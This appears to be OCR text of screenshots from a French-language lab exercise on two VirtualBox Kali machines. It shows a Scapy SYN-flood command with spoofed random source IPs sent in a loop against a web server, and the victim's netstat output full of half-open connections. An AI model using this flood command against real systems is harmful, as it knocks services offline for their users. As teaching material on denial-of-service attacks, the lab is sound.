 Kali attaquant [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Fichier Actions Éditer Vue Aide
(enzar㉿kali)-[~]
$ sudo scapy -H
2
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
Welcome to Scapy (2.4.4) using IPython 7.20.0
>>> p=IP(src=RandIP(),dst="10.41.179.145",id=1111)/TCP(sport=RandShort(),dport=80,seq=12345 ,ack=1000,window=1000,fla
...: gs="S")/"SYN flooding"
>>> sendp(Ether()/p, loop=1)
DoS.pdf
Kali victime [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Enable/Di... qterminal enzar Capture e... 10:44 AM 88%
enzar@kali: ~/Téléchargements/httpd-2.2.10
Fichier Actions Éditer Vue Aide
$ netstat -ant
Connexions Internet actives (serveurs et établies)
Proto Recv-Q Send-Q Adresse locale Adresse distante Etat
tcp 0 0 127.0.0.1:9392 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 ::1:5432 :::* LISTEN
tcp6 0 0 10.41.179.145:80 176.198.58.138:17558 SYN_RECV
tcp6 0 0 10.41.179.145:80 98.217.56.159:5854 SYN_RECV
tcp6 0 0 10.41.179.145:80 140.27.245.156:59642 SYN_RECV
tcp6 0 0 10.41.179.145:80 82.88.80.214:14225 SYN_RECV
tcp6 0 0 10.41.179.145:80 201.158.88.231:3035 SYN_RECV
tcp6 0 0 10.41.179.145:80 146.120.195.223:4613 SYN_RECV
tcp6 0 0 10.41.179.145:80 188.231.172.225:4023 SYN_RECV
tcp6 0 0 10.41.179.145:80 170.143.60.194:23981 SYN_RECV
tcp6 0 0 10.41.179.145:80 56.20.169.0:19750 SYN_RECV
tcp6 0 0 10.41.179.145:80 66.60.111.147:41911 SYN_RECV
tcp6 0 0 10.41.179.145:80 250.20.210.79:47198 SYN_RECV
tcp6 0 0 10.41.179.145:80 61.166.133.52:50891 SYN_RECV
tcp6 0 0 10.41.179.145:80 156.38.142.173:20682 SYN_RECV
tcp6 0 0 10.41.179.145:80 178.223.33.222:56661 SYN_RECV
tcp6 0 0 10.41.179.145:80 117.170.172.113:14238 SYN_RECV
tcp6 0 0 10.41.179.145:80 128.44.202.165:47917 SYN_RECV
tcp6 0 0 10.41.179.145:80 34.191.35.65:17102 SYN_RECV
tcp6 0 0 10.41.179.145:80 77.197.32.174:45138 SYN_RECV
tcp6 0 0 10.41.179.145:80 178.4.123.60:17431 SYN_RECV
tcp6 0 0 10.41.179.145:80 186.31.104.241:52211 SYN_RECV
tcp6 0 0 10.41.179.145:80 99.249.209.157:2187 SYN_RECV
tcp6 0 0 10.41.179.145:80 255.251.169.246:15626 SYN_RECV
tcp6 0 0 10.41.179.145:80 213.35.59.254:12073 SYN_RECV
tcp6 0 0 10.41.179.145:80 0.66.72.155:34961 SYN_RECV